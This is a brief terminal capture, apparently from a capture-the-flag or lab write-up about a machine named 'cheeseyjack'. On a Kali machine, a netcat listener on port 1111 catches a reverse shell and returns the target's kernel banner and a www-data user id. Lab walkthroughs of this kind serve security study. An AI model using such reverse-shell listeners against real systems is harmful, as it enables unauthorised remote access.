 ┌──(root💀kali)-[/home/kali/桌面]
└─# nc -lvvp 1111 1 ⨯
listening on [any] 1111 ...
192.168.55.134: inverse host lookup failed: Unknown host
connect to [192.168.55.128] from (UNKNOWN) [192.168.55.134] 37734
Linux cheeseyjack 5.4.0-48-generic #52-Ubuntu SMP Thu Sep 10 10:58:49 UTC 2020 x86_
64 x86_64 x86_64 GNU/Linux
uid=33(www-data) gid=33(www-data) groups=33(www-data)